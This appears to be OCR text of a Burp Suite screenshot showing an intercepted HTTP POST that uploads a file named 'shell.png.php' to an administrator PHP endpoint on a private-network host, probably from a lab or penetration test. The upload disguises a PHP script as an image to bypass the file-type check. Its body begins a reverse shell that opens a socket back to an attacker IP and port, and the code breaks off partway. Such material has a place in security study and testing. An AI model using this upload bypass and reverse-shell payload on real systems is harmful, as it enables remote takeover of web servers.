 Request to http://192.168.6.172:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex U2C Chinese
1 POST /administrator/FF4085AD157354DC8EA67A848E7C2270B4A19282713CF3A7ECF8E0FFBB159ED1.php
2 Host: 192.168.6.172
3 Content-Length: 521
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.172
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOgJeRSuoA1gS5m3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
10 Referer: http://192.168.6.172/administrator/FF4085AD157354DC8EA67A848E7C2270B4A19282713C
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBOgJeRSuoA1gS5m3
16 Content-Disposition: form-data; name="file"; filename="shell.png.php"
17 Content-Type: image/png
18
19 <?php
20 $ip="192.168.6.160";
21 $port=8888;
22 $sock = fsockopen($ip, $port);
23 $descriptorspec = array(
WWW.2BA.CC